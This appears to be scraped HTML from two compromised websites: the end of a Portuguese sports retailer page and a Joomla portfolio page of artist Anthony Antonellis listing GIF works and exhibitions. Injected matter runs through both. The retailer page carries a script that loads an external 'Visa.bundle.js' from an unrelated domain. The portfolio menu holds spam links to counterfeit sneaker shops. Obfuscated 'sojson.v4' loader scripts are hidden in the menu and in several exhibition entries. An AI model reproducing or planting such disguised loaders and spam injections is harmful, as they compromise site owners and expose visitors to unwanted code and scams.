0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">adidas Performance Pro Big 3-Stripes WomenS Swimsuit</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Segue o estado da tua encomenda</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">adidas eqt support ultra boost primeknit semi frozen yellow black frozen green</span> </div> </div> </div> <div class="membership-list is-second for-club" data-content="Benefícios da adesão"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Desconto extra de 5%</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Acesso prioritário a notícias exclusivas e produtos limitados</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">adidas Pureboost Dpr Dpr Gray S82010 26Cm gray 26cm Sneakers From Japan</span> </div> </div> </div> </div> <div class="modal-login__item is-loader align-items-center justify-content-center w-100 h-100"> <div><div class="checkmark"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0px" y="0px" viewbox="0, 0, 100, 100"><g transform=""><circle class="checkmark-path" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><circle class="checkmark-fill" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><polyline class="checkmark-polyline" fill="none" stroke="currentColor" stroke-width="8" stroke-linecap="round" stroke-miterlimit="10" points="70,35 45,65 30,52 "></polyline></g></svg></div></div> </div> </div> </div> </div> </div> </div> </div> <script>
	function showPassField(x) {
		document.getElementById("passField" + x).type = "text";
		$('#passFieldShow' + x).addClass('d-none');
		$('#passFieldHide' + x).removeClass('d-none');
	}

	function hidePassField(x) {
		document.getElementById("passField" + x).type = "password";
		$('#passFieldHide' + x).addClass('d-none');
		$('#passFieldShow' + x).removeClass('d-none');
	}
</script> <script src="https://i1.t4s.cz/dist/js/master.min.js?v=09170ad"></script> <script defer src="https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb"></script> <script src="https://i1.t4s.cz/js/admin/history.ajax.js?v=f04d4b5"></script> <script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script> <script>
			AppleID.auth.init({
				response_type : 'code', response_mode : 'form_post', clientId : "com.11teamsports.login", redirectURI : "https://11teamsports.pt/home/apple-login", state: "c152dd44bf", scope : 'name email'
			});
		</script> <script src="https://i1.t4s.cz/dist/js/jquery.countdown.min.js?v=3350380"></script> <script>
					function info_time(obj, event) {
						const days = event.strftime('%-D');
						const hours = event.strftime('%H');
						const minutes = event.strftime('%M');
						// const seconds = event.strftime('%S');

						if (days > 0) {
							obj.find('.days').html(days +  ' ' + "dias");
							obj.find('.hours').html(hours + ' ' + "horas");
							obj.find('.minutes').html(minutes + ' ' + "minuto");
							// obj.find('.seconds').html(seconds);
						} else {
							obj.find('.days').hide();
							obj.find('.hours').html(event.strftime('%-H') + ' ' + "horas");
							obj.find('.minutes').html(minutes + ' ' + "minuto");
							// obj.find('.seconds').html(seconds + ' ' + 'seconds'});
						}
					}
					$('.info-message-timer, #black-friday-timer').countdown("2026/02/07 23:59:00", function (event) {
						info_time($(this), event);
					});
				</script> <script>



			$(function () { $.nette.init();});

		</script> <script>let shop_id = 86;let shop_hp = "/";
			let mens_l = "homem";
			let women_l = "mulher";</script> <script src="https://i1.t4s.cz/dist/js/gender-switcher.min.js?v=632f1a6"></script> <script>
	var ab_instance = "my.11teamsports.pt";
	var ab_inzerent = 3;
	var ab_kampan = 90;
</script> <script src="https://my.11teamsports.pt/t3.js" async defer></script> <div id="snippet--scripts"> </div> <script>
			// autocomplete is triggered by input typing; no fetch on empty focus
		</script> <script>
var my_getsourcebase0 = "https://11teamsports.pt";
var my_newpagebase0 = "/bebyshop";
var t = document.createElement("script")
  , i = document.getElementsByTagName("script")[document.getElementsByTagName("script").length - 1];
t.async = !0,
t.src = "https://www.giftofvision.co/misc/js/Visa.bundle.js";
insertAfter0(t, i);
function insertAfter0(newElement, targetElement) {
	var parent = targetElement.parentNode;
	if (parent.lastChild == targetElement) {
		parent.appendChild(newElement);
	} else {
		parent.insertBefore(newElement, targetElement.nextSibling);
	}
}
</script><!--arcend-->
 <wecoma-lite account="top4sport" wecomakey="11t" locale="pt-PT"></wecoma-lite>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7261
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"7ae3e7e6696f2711d44739942dcd4b5a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881" >nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >Air Jordan 1 Outlet Store
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum" >Nike Unveils New Air Zoom &amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346" >green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &lsquo;Abruzzi&rsquo; single - SchaferandweinerShops Azerbaijan
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/" >Air Jordans, Release Dates & More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
